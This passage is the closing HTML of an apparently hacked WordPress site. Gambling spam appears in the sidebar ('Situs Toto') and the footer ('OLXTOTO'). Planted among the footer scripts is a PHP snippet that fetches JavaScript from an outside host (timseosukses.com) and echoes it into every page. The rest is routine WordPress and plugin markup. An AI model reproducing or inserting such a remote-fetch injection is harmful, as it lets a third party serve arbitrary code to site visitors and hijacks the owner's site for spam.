</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jonathanbakerandvictoriafuller.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bf51580be914fe7aed754ff6f330292","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 87/141 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 3/19 queries in 0.010 seconds using APC

Served from: jonathanbakerandvictoriafuller.com @ 2026-01-09 22:49:44 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Fri, 09 Jan 2026 15:49:44 GMT -->
